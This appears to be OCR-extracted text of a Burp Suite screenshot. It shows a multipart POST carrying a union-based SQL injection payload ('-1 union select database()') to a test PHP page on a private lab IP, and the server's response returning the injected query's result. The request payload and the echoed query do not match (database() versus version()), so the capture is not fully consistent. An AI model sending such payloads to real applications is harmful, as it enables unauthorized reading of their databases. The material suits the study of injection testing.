 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------957422852
Content-Length: 116
----------957422852
Content-Disposition: form-data; name="a"
-1 union select database()
----------957422852--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:38:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Connection: close
Content-Type: text/html
<h1>Input Value: -1 union select version()</h1><br><h1>SQL:
select sname from test where id=-1 union select
version()<br></h1><h1>SQL Injection Result: 5.5.53<h1>